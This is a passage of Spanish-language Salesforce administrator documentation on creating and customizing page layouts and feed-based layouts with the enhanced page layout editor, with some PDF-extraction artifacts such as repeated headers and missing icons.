

La vista de noticias en tiempo real en estos formatos incluye:

#### Mejora de Salesforce con herramientas de personalización Cambio de Cambio del aspecto de Salesforce instantánea

#### **1.**

Fichas o, si está trabajando en la consola de Salesforce, botones alternar ( **1998 - 1998**) para cambiar entre la lista de noticias en tiempo real y la vista de detalles.

- **2.** El publicador, que puede incluir acciones que le permiten realizar cosas como crear registros relacionados o registrar llamadas, dependiendo de cómo ha configurado su administrador su organización.
- **3.** La noticia en tiempo real, que muestra actividad en el registro, como comentarios realizados por otros acerca de él.
- **4.** Cualquier vínculo o botón personalizado agregado por su administrador.
- **5.** Un botón Seguir ( i ) o indicador de seguimiento (  $\bullet$  ) y una lista de personas que siguen el registro. Dependiendo de cómo su administrador ha configurado la página, eso podría aparecer en el lado izquierdo o en el lado derecho.
- **6.** Filtros de noticias en tiempo real que le permiten elegir qué información ver desde la noticia en tiempo real. Dependiendo de cómo su administrador ha configurado la página, los filtros podrían aparecer en el lado izquierdo, el centro o el lado derecho de la página.

Las vistas de detalles muestran información exhaustiva acerca del registro, incluyendo listas relacionadas.



#### CONSULTE TAMBIÉN

[Crear formatos de página basados en noticias en tiempo real](#page-3978-0)

#### Mejora de Salesforce con herramientas de personalización contra contra contra contra Cambio del aspecto de Salesforce instantánea

## <span id="page-3978-1"></span>Crear formatos de página

Con el editor de formatos de página mejorado puede confeccionar formatos de páginas de registros para cumplir las necesidades de sus usuarios. Agregue, elimine o cambie el orden de acciones, botones, campos y secciones en la página de detalle de un registro.

- **1.** Desde la configuración de gestión para el tipo de objeto que desea modificar, vaya a Página.
- **2.** Haga clic en **Nuevo**.
- **3.** De forma opcional, seleccione un formato de página existente para clonar.
- **4.** Ingrese un nombre para el formato nuevo.
- **5.** Opcionalmente, seleccione Formato basado en noticias en tiempo real para crear un formato que incluya fichas separadas para la noticia en tiempo real de un registro y páginas de detalles.
- **6.** Haga clic en **Guardar**.
- **7.** Modificar el formato.
- **8.** Asignar el nuevo formato a los perfiles de usuario.
	- Sugerencia: Puede crear también un nuevo formato de página duplicando uno existente.

### CONSULTE TAMBIÉN

[Modificar formatos de página para objetos estándar](#page-3981-0) [Modificar formatos de página para objetos personalizados](#page-3981-1) [Formatos de página y seguridad a nivel de campo](#page-3975-0) [Descripción de formatos basados en noticias en tiempo real](#page-3976-0) [Configuración de gestión de búsqueda de objetos](#page-3968-1)

## <span id="page-3978-0"></span>Crear formatos de página basados en noticias en tiempo real

Facilite a los usuarios el trabajo con cuentas, contactos, prospectos, oportunidades y registros de objetos personalizados mediante la creación de formatos basados en noticias en tiempo real. Estos formatos incluyen dos vistas independientes: una para las noticias en tiempo real del registro y otra para sus detalles.

Los formatos basados en noticias en tiempo real ofrecen una forma más simplificada de trabajar con registros y no requiere que los usuarios se desplacen por la información que no les interesa para buscar lo que desean. Los usuarios pueden cambiar continuamente de vista de noticias en tiempo real, lo que incluye el publicador y eventos importantes en el registro, mostradas en orden cronológico y la vista de detalles que muestra información exhaustiva acerca del registro, incluyendo listas relacionadas.

Puede crear formatos basados en noticias en tiempo real para cuentas, activos, contactos, prospectos, oportunidades y objetos personalizados. Para crear formatos basados en noticias en tiempo real para casos, utilice Noticias de caso.

**1.** Asegúrese de que el seguimiento de noticias en tiempo real está activado para el objeto en el que desea crear un formato basado en noticias en tiempo real. Para activar el seguimiento de noticias en tiempo real, desde Configuración, ingrese *Seguimiento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguimiento de noticias en tiempo real**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear formatos de página:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar formatos de página:

**•** "Personalizar aplicación"

#### Mejora de Salesforce con herramientas de personalización Cambio de Cambio del aspecto de Salesforce instantánea

**2.** [Cree un nuevo formato de página](#page-3978-1) y seleccione Formato basado en noticias en tiempo real.

Nota: Solo los nuevos formatos de página pueden estar basados en noticias en tiempo real; no puede cambiar un formato estándar existente a un formato basado en noticias en tiempo real.

**3.** Haga clic en **Modificar** junto a su formato y [utilice el editor de formato de página mejorado para configurarlo](#page-3982-0).

No puede configurar formatos basados en noticias en tiempo real con el editor de formato de página original.

- **4.** En la página del editor de formato de la página principal, [personalice el publicador](#page-4874-0) para incluir las acciones que desea poner a disposición de los usuarios y agregar botones o vínculos personalizados.
- **5.** Haga clic en **Vista de noticias en tiempo real** en el encabezado del editor de formato de página para personalizar lo que aparece en la página de noticias en tiempo real.

Tiene diferentes opciones:

- **•** Habilite las noticias en tiempo real con ancho completo de modo que las noticias se expandan horizontalmente cuando los usuarios vean los registros en las fichas o subfichas de la consola de Salesforce.
- **•** Active noticias en tiempo real compactas para que los usuarios obtengan una vista de noticias en tiempo real más clara y funcional cuando trabajen con registros en fichas o subfichas de la consola de Salesforce.
- **•** Contraiga automáticamente el publicador cuando no esté en uso para que los usuarios puedan ver más información debajo en la página.
- **•** Agregue componentes personalizadas, que son páginas de Visualforce con funcionalidades que defina.
- **•** Elija en qué parte de la página aparecen los botones y vínculos personalizados así como componentes estándar como el botón Seguir y la lista de seguidores.
- **•** Ocultar la barra lateral estándar.
- **•** Elija qué filtros de noticias en tiempo real están disponibles y donde aparecen.
- **6.** [Asignar el formato de página a los perfiles de usuario](#page-3995-0).

#### CONSULTE TAMBIÉN

[Descripción de formatos basados en noticias en tiempo real](#page-3976-0)

[Descripción general de Noticias de caso](#page-2174-0)

[Seguimiento de las noticias en tiempo real](#page-3322-0)

[Activar actualizaciones de noticias en tiempo real para registros relacionados](#page-3324-0)

## <span id="page-3980-0"></span>Formatos de página

Los formatos de página controlan el formato y la organización de botones, campos, S-Control, Visualforce, vínculos personalizados y listas relacionadas en páginas de registros de objetos. También ayudan a determinar los campos que son visibles, de sólo lectura y obligatorios. Utilice formatos de página para personalizar el contenido de páginas de registros para sus usuarios.

Los formatos de página incluyen S-Control y páginas de Visualforce que se presentan con una sección de campo cuando aparece la página. Puede controlar el tamaño de los S-Control y páginas de Visualforce, así como determinar si aparece una etiqueta o barras de desplazamiento.

Salesforce tiene dos herramientas de arrastrar y soltar para modificar formatos de página: el editor de formatos de página original y un editor de formato de páginas mejorado. El editor de formatos de páginas mejorado está activado de forma predeterminada y proporciona todas las funciones del editor original, así como funcionalidades adicionales y una interfaz WYSIWYG más fácil de usar.

Puede activar el editor de formatos de página original en la configuración de la interfaz de usuario. Su organización sólo puede utilizar un editor de formato de página a la vez.

Para las organizaciones con Personal Edition, Contact Manager Edition, Group Edition y Professional Edition, todos los usuarios ven el mismo formato. Con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, las organizaciones pueden crear diferentes formatos de página para el uso de distintos perfiles y tipos de registro y definir la configuración de seguridad a nivel de campo para restringir aún más el acceso de los usuarios a campos específicos.

En Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, puede definir formatos de página en miniatura y objetos relacionados que aparecen en la ficha Consola.

CONSULTE TAMBIÉN [Formatos de página y seguridad a nivel de campo](#page-3975-0) [Modificar formatos de página para objetos estándar](#page-3981-0) [Modificar formatos de página para objetos personalizados](#page-3981-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los formatos de página están disponibles en: **todas** las ediciones

La creación y eliminación de formatos de página está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar formatos de página:

**•** "Personalizar aplicación"

## <span id="page-3981-0"></span>Modificar formatos de página para objetos estándar

Cambie el aspecto de los formatos de página para objetos estándar de Salesforce.

Desde la configuración de gestión para el objeto adecuado, vaya a Formatos de página.

Asimismo, si está utilizando el editor de formatos de página mejorado, que está activado de manera predeterminada, podrá personalizar el formato de página de un objeto haciendo clic en **Modificar formato** desde la página de detalles.

## CONSULTE TAMBIÉN

- [Formatos de página](#page-3980-0)
- [Formatos de página y seguridad a nivel de campo](#page-3975-0)

[Personalizar formatos de página con el editor de formatos de página original](#page-4004-0)

[Personalizar formatos de página con el editor de formatos de página mejorado](#page-3982-0)

## <span id="page-3981-1"></span>Modificar formatos de página para objetos personalizados

Cambie el aspecto de los formatos de página para objetos personalizados.

- **1.** Desde la configuración de gestión para el objeto cuyo formato de página desea modificar, vaya a Formatos de página.
- **2.** Complete una de las siguientes acciones.
	- **a.** Si dispone del permiso "Personalizar aplicación", abra el formato de página que desea personalizar para su modificación.
	- **b.** Si tiene el permiso "Configuración de vista", haga clic en el formato de página que desee visualizar.

#### CONSULTE TAMBIÉN

#### [Formatos de página](#page-3980-0)

[Formatos de página y seguridad a nivel de campo](#page-3975-0)

[Personalizar formatos de página con el editor de formatos de página original](#page-4004-0)

[Personalizar formatos de página con el editor de formatos de página mejorado](#page-3982-0)

[Configuración de gestión de búsqueda de objetos](#page-3968-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

## <span id="page-3982-0"></span>Personalizar formatos de página con el editor de formatos de página mejorado

El editor de formatos de página mejorado es una herramienta WYSIWYG que permite personalizar los formatos de página de su organización para obtener detalles y modificar las páginas en Salesforce, el portal de autoservicio y el portal de clientes de Salesforce. El editor de formatos de páginas mejorado tiene todas las funciones del editor de formatos de página original pero con funcionalidades adicionales y una interfaz más fácil de usar.

El editor de formatos de página mejorado tiene dos partes: una paleta en la parte superior de la pantalla y el formato de página en la parte inferior de la pantalla. La paleta contiene los elementos de la interfaz de usuario que puede agregar a su formato de página, como campos, acciones, botones, vínculos y listas relacionadas.

Cuando trabaje con el editor de formatos de página mejorado:

- **•** Para seleccionar varios elementos de forma individual, use CTRL+clic. Para seleccionar varios elementos como grupo, use Mayús+clic.
- **•** Para cambiar las propiedades de un elemento en el formato de página, haga doble clic en el elemento o haga clic en el icono de llave inglesa (<) junto al elemento. No puede cambiar las propiedades de los elementos de la paleta.
- **•** Para que un campo sea obligatorio o de sólo lectura, haga doble clic en el campo del formato de página y seleccione la casilla de verificación apropiada.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

- **•** Para acceder a los otros formatos de un objeto con varios formatos de página, haga clic en el nombre del formato de página en la parte superior de la página y seleccione otro formato para su visualización.
- **•** Para cambiar el nombre del formato de página, agregue etiquetas públicas y personales si es necesario y muestre casillas de verificación de objetos estándar en el formato de página y haga clic en **Propiedades de formato**.

Nota: No puede cambiar el nombre de un formato de página con Professional Edition de Salesforce.

- **•** En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, puede seleccionar un perfil para ver cómo aparecerán las páginas para los usuarios con ese perfil. La mayoría de las columnas de las listas relacionadas aparecen sin datos.
- **•** S está trabajando con un formato de página basado en noticias en tiempo real, haga clic en **Vista de noticias en tiempo real** para personalizar las herramientas y los componentes que aparecen cuando los usuarios están trabajando en la noticia en tiempo real en un registro.
- **•** Para seleccionar qué campos aparecen en la página de detalles del registro y el orden en el que aparecerán, haga clic en **Modificar formato con varias líneas**.
- **•** El formato de página en miniatura define los detalles que se muestran al pasar el ratón sobre un campo en la página de detalle de un objeto, en la consola de agente, o en la sección Elementos recientes de la barra lateral en Salesforce Classic. Para personalizar los campos en el formato de página en miniatura, haga clic en **Formato de la página en miniatura** en la parte superior de la paleta.
- **•** Cuando haya realizado la personalización del formato de página, guárdelo. Si navega fuera de su formato de página antes de guardar, perderá sus cambios.

#### CONSULTE TAMBIÉN

[Directrices para el uso del editor de formatos de página mejorado](#page-3987-0) [Personalizar listas relacionadas](#page-4002-0) [Descripción de formatos basados en noticias en tiempo real](#page-3976-0) [Formatos de página](#page-3980-0)

<span id="page-3983-0"></span>Elementos de la interfaz de usuario del editor de formato de página mejorado

Esta lista describe los elementos de interfaz de usuario del editor de formatos de página mejorado y cómo puede usarlos en su formato de página. Para agregar elementos, arrástrelos desde la paleta al formato. Las ubicaciones válidas para soltar aparecen de color verde. Para eliminar elementos, arrástrelos del formato y devuélvalos a la paleta.

Sugerencia: Cree los botones, vínculos personalizados, campos, Custom S-Control y páginas de Visualforce adecuados antes de modificar el formato de la página.

#### **Acciones**

Las acciones inteligentes de Mobile aparecen en un único elemento de acción en el editor de formato de página. Sin embargo, aparecen en la barra de acción y el menú de acción en Salesforce1 como acciones de creación distintas. Estas acciones distintas permiten a los usuarios crear registros directamente desde la barra de acciones. Las acciones de creación incluidas en el conjunto de acciones inteligentes móviles varían dependiendo del objeto del formato de página.

 $\sqrt{2}$ Nota: Si elimina una acción, se elimina de todos los formatos a los que está asignada.

#### **Activos de Wave Analytics**

Puede agregar y mover un tablero de Wave Analytics a cualquier sección en el formato de página, excepto Tarjetas móviles.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

Para un elemento del tablero de Wave Analytics, utilice la asignación de campos para asignar campos de datos del tablero en los campos de objeto, de modo que el tablero solo muestre los datos relevantes para el registro que se está visualizando. Puede especificar campos desde múltiples conjuntos de datos. Identifique cada conjunto de datos por su nombre del sistema que aparece en la página de modificación del conjunto de datos. Identifique los campos de datos por fila, y para los valores, especifique los nombres de campo desde los valores específicos o de objeto de Salesforce. La asignación de formato JSON sigue este formato:

```
{
    "dataset1_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    },
    "dataset2_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    }
}
```
Por ejemplo, si el tablero muestra datos desde un conjunto de datos denominado Servicio, con las dimensiones Cuenta y Industria, la asignación del campo se definiría como:

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
#### **Espacios en blanco**

Puede agregar y mover espacios en blanco a cualquier sección del formato de página, excepto Tarjetas móviles. Utilice espacios en blanco para alinear visualmente y distinguir los elementos de la página.

Nota: Si utiliza el editor de formatos de página original para ver un formato de página creado en el editor de formatos de página mejorado, el editor del formato de página original muestra los espacios en blanco que haya añadido. No puede mover ni agregar espacios en blanco en el editor de formatos de página original, pero puede eliminarlos arrastrándolos al cuadro de la derecha.

Los espacios en blanco no son compatibles con Lightning Experience.

#### **Botones**

Puede controlar qué botones estándar y personalizados aparecen y el orden en el que aparecen los botones personalizados. No puede reorganizar el orden de los botones estándar.

Los botones estándar y personalizados están disponibles como acciones en Salesforce1 y Lightning Experience.

#### **Aplicaciones de lienzo**

Para que la categoría Aplicaciones de lienzo se muestre en la paleta, debe establecer la ubicación de la aplicación de lienzo en Página de Visualforce al crear la aplicación de lienzo en la aplicación de Salesforce.

- **•** Si agrega una aplicación de lienzo a una sección distinta de la sección Tarjetas móviles, la aplicación de lienzo se muestra en el formato de página en todo el sitio de Salesforce o en la página de detalles de registro en Salesforce1.
- **•** Si agrega una aplicación de lienzo a la sección Tarjetas móviles, la aplicación de lienzo se muestra como una tarjeta en la página de información relacionada con el registro en Salesforce1.

#### **Componentes**

Cuando agrega un componente a la sección Tarjetas móviles de un formato de página, aparece como una tarjeta en la página de información relacionada de un registro en Salesforce1. Los componentes solo se admiten en la sección Tarjetas móviles de un formato de página y solo aparecen en Salesforce1.

En las organizaciones creadas después de Spring '14, el componente de Twitter se agrega de forma predeterminada a la sección Tarjetas móviles de formatos de página para los objetos compatibles.

Nota: Contactos y cuentas sociales deben activarse para su organización antes de poder agregar el componente Twitter a un formato de página.

La tarjeta de Twitter que ve en páginas de registro de cuenta, contacto y prospecto en Lightning Experience no es la misma que el componente de Twitter disponible como una tarjeta móvil en el editor de formato de página. La tarjeta de Twitter en Lightning Experience es un componente de Lightning. Debe tener Contactos y Cuentas sociales activada para que aparezca.

#### **Búsquedas mejoradas ampliadas**

La categoría Búsquedas ampliadas para el editor de formato de página mejorado contiene campos con relaciones de búsqueda. Estos campos, cuando se agregan a la sección Tarjetas móviles del formato, aparecen como tarjetas de búsqueda relacionada en la página de información relacionada de un registro en Salesforce1. Un formato de página puede tener hasta 20 búsquedas ampliadas.

La categoría Búsquedas ampliadas solo contiene campos con relaciones de búsqueda con objetos que admiten [formatos compactos](#page-4006-0).

Las búsquedas ampliadas no son compatibles con Lightning Experience.

#### **Campos**

Un campo puede mostrar uno o más de estos iconos:

- **•** : el campo debe tener un valor para poder guardar el registro, pero no es necesario en el propio formato de página.
- **•** : el campo se debe incluir en el formato de página porque un administrador ha configurado el campo como necesario para todos o bien porque Salesforce requiere el campo de forma automática. Aunque no puede eliminar esos campos, puede moverlos a diferentes ubicaciones.
- **•**  $\bullet$  : el campo es un campo de control.
- **•** : el campo es un campo dependiente.
- **•** : el campo es de sólo lectura.

#### Mejora de Salesforce con herramientas de personalización Cambio de Cambio del aspecto de Salesforce instantánea

Para definir los campos que son necesarios y de sólo lectura, seleccione uno o más campos y haga clic en el icono de llave inglesa (  $\ll$  ) de cualquiera de los campos seleccionados.

- **•** No es posible cambiar las propiedades de campo de algunos campos estándar. Los campos personalizados sólo se pueden cambiar si no son campos necesarios para todos.
- **•** Los administradores y usuarios que cuenten con el permiso "Modificar campos de sólo lectura" siempre pueden modificar los campos marcados como sólo lectura.
- **•** Si crea un campo de lista de selección de sólo lectura, todos los registros nuevos tendrán el valor predeterminado de dicha lista de selección.
- **•** Los campos de numeración automática siempre son de sólo lectura.
- **•** Si marca el campo de oportunidad Probabilidad como sólo lectura, el valor Probabilidad no deja de actualizarse cuando un usuario cambie el valor de Etapa de una oportunidad.

Al trabajar con campos:

- **•** En Personal Edition, Contact Manager Edition, Group Edition y Professional Edition, los formatos de página controlan los campos a los que pueden acceder los usuarios en listas relacionadas, vistas de lista, reportes, Connect Offline, plantillas de email y plantillas de combinación de correo, vínculos personalizados y cuándo se sincronizan los datos. En Enterprise Edition, Unlimited Edition Performance Edition y Developer Edition, la seguridad a nivel de campo controla este acceso. Los parámetros de seguridad a nivel de campo cancelan las propiedades de campo que defina en el formato de página si la seguridad a nivel de campo es más restrictiva que los parámetros del formato de página.
- **•** En el asistente para importación de datos de toda la organización, los administradores pueden importar cualquier campo, incluso si un campo está oculto o es de sólo lectura en su formato de página o configuración de seguridad a nivel de campo. Los usuarios individuales pueden realizar importaciones únicamente a los campos a los que tienen acceso mediante el formato de página o la configuración de seguridad a nivel de campo.

#### **Listas relacionadas**

Un formato de página puede tener hasta 100 listas relacionadas. Puede colocar las listas relacionadas en la parte inferior del formato de página. Para mover una lista relacionada al formato de página, arrastre el asa de la parte superior de la lista relacionada.

Para personalizar una lista relacionada, haga doble clic en el asa de lista relacionada o en el icono de llave inglesa ( ) en el interior del asa. Con las propiedades de listas relacionadas:

- **•** Especifique los campos que se mostrarán como columnas en la lista relacionada, el orden en que aparecerán y el orden de clasificación en la lista relacionada. En Professional Edition, Enterprise Edition, Unlimited Edition y Performance Edition, también puede aplicar la información de la columna a otros formatos de página del mismo tipo de objeto.
- **•** Especifique los botones estándar y personalizados que aparecerán en la lista relacionada.

Cuando trabaje con listas relacionadas en formatos de página, tenga en cuenta lo siguiente:

- **•** El botón **Ver todos** solo muestra 2000 elementos como máximo en una lista relacionada.
- **•** Algunas listas relacionadas no se pueden personalizar, ya que no almacenan datos, sino que actúan como vínculo a ellos. Salesforce señala las listas relacionadas que no son personalizables en el formato de página.
- **•** No puede agregar listas relacionadas a los formatos de página del objeto Usuario.
- **•** También puede configurar vínculos de funciones activables para su organización para que las páginas de detalles de registro incluyan vínculos para cada lista relacionada en la parte superior de la página. Los usuarios pueden pasar el ratón sobre un vínculo de lista relacionada para mostrar la lista relacionada correspondiente en una superposición interactiva en la que los usuarios pueden visualizar y gestionar rápidamente los elementos de la lista relacionada. Los usuarios también pueden hacer clic en el vínculo de función activable de la lista relacionada para desplazarse hasta el contenido de la lista relacionada sin tener que descender por la página.
- **•** En Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, los usuarios individuales pueden personalizar las listas relacionadas que aparecen para su uso personal. Los administradores pueden sobrescribir estas

personalizaciones de usuario y aplicar la configuración de lista relacionada en el formato de página a todos los usuarios, incluso si ya han personalizado su vista. Para sobrescribir las personalizaciones de listas relacionadas de los usuarios, haga clic en **Sí** en la ventana emergente Sobrescribir listas relacionadas personalizadas de los usuarios que aparece cuando se guarda un formato de página tras mover o agregar una lista personalizada.

**•** Las listas relacionadas aparecen en la página de información relacionada del registro en Salesforce1.

#### **Custom S-Control**

Un formato de página puede tener hasta 20 S-Control.

Para cambiar las propiedades de un S-Control, haga doble clic en él o haga clic en el icono de llave inglesa (  $\ll$  ) y establezca los siguientes atributos:

- **•** Anchura define el tamaño horizontal en píxeles o porcentaje.
- **•** Altura define el tamaño vertical en píxeles.
- **•** Mostrar barras de desplazamiento determina si iFrame en el que se muestra S-Control contiene barras de desplazamiento cuando sea necesario.
- **•** Mostrar etiqueta determina si el formato de la página incluye la Etiqueta de Custom S-Control. Elimine la etiqueta para mostrar S-Control en un área más amplia.

Los S-control no son compatibles con Lightning Experience.

#### **Secciones**

Puede agregar y mover las secciones a cualquier parte por encima de las listas relacionadas en el formato de página. Las secciones que añada pueden contener campos, S-Control y espacios en blanco. Además, cada formato de página tiene una sección predeterminada que sólo puede contener vínculos y espacios en blanco personalizados. Puede cambiar la ubicación de la sección del vínculo personalizado, pero no puede eliminarla de la página.

El elemento de la interfaz de usuario Sección es la segunda opción en la paleta cuando selecciona la categoría Campos o Custom S-Control en la paleta.

Para cambiar los atributos de una sección, haga doble clic en la sección o seleccione el icono de llave inglesa asociado ( $\ll$ ). Tiene diferentes opciones:

- **•** Escriba un nombre para la sección. Los nombres de algunas secciones de página estándar no se pueden cambiar.
- **•** Especifique si la sección tiene una o dos columnas.
- **•** Especifique el orden en que los usuarios pueden desplazarse mediante el tabulador por los elementos de dicha sección.
- **•** Especifique si el nombre de la sección aparece en las páginas de detalles y de modificación.

#### **Etiquetas**

Si su organización tiene activadas las etiquetas, haga clic en **Propiedades de formato** y utilice las casillas de verificación para especificar si las etiquetas personales y públicas se incluyen en la sección de encabezado del formato de página. Los usuarios no podrán etiquetar un registro si no se incluyen etiquetas personales ni públicas en la sección del encabezado. Además, la posición de las etiquetas personales y públicas en el encabezado no se puede modificar.

Las etiquetas no son compatibles con Lightning Experience.

#### **Páginas de Visualforce**

Las páginas de Visualforce se pueden agregar a cualquier sección en el formato de página excepto para secciones reservadas para vínculos personalizados y listas relacionadas. Un formato de página puede tener hasta 20 páginas de Visualforce.

Puede agregar una página de Visualforce a un formato de página si el controlador estándar de la página de Visualforce está definido para el objeto para el que crea el formato de página. Si no tiene ninguna página de Visualforce con un controlador estándar asignado a ese objeto, la categoría de páginas de Visualforce no aparecerá en la paleta.

Solo las páginas de Visualforce con la casilla de verificación Disponible para aplicaciones móviles de Salesforce seleccionada aparecerán en Salesforce1.

#### Mejora de Salesforce con herramientas de personalización Cambio de Cambio del aspecto de Salesforce instantánea

Las páginas de Visualforce habilitadas para Mobile se muestran con elementos de colores ligeramente distintos en la paleta de los de las páginas no habilitadas para Mobile. Si pasa el ratón sobre un elemento de página de Visualforce en la paleta, se indica si la página de Visualforce está habilitada para móviles.

## CONSULTE TAMBIÉN

[Directrices para el uso del editor de formatos de página mejorado](#page-3987-0) [Personalizar formatos de página con el editor de formatos de página mejorado](#page-3982-0)

<span id="page-3987-0"></span>Directrices para el uso del editor de formatos de página mejorado

- **•** Los elementos que ya se encuentran en el formato de página siguen apareciendo en la paleta, pero no están activos. Si hace clic en un elemento no activo de la paleta, Salesforce resalta el elemento en el formato de página.
- **•** La eliminación de un campo de un formato de página no lo elimina del formato compacto del objeto. Los dos tipos de formato son independientes.
- **•** Si el editor de formatos de página original está habilitado, los usuarios pueden hacer clic en el nombre del formato de página para acceder a la página de detalles del formato de página. El editor de formatos de página mejorado no tiene página de detalles, ya que todas las funcionalidades de la página de detalles siempre están disponibles en el editor mejorado. Salesforce muestra una versión de sólo lectura del editor de formatos de página a los usuarios con el permiso "Ver parámetros y configuración".
	- Nota: La vista de sólo lectura del formato de página no muestra tipos y longitudes de campo al pasar por encima el ratón.
- página: **•** Las categorías de páginas de Visualforce, vínculos personalizados y S-Control personalizados sólo aparecerán en la paleta si ha definido estos tipos de elementos para el objeto para el que está definiendo un formato de página. Cuando crea un vínculo personalizado para un objeto, añádalo a la sección Vínculos personalizados en el formato de página de ese objeto. En organizaciones no inglesas de Salesforce, no se traduce el título de la sección "Vínculos personalizados" del inglés automáticamente para los objetos Territorio y Modelo de territorio, pero puede modificar el título de la sección.
- **•** La categoría Aplicaciones de lienzo se muestra en la paleta solo si ha definido como mínimo una aplicación de lienzo con una ubicación de página de Visualforce.
- **•** La categoría Componentes solo aparece en la paleta si los componentes disponibles son compatibles con el objeto para el que define un formato de página. Por ejemplo, el componente Twitter solo es compatible con formatos de página de cuenta, contacto y prospecto.
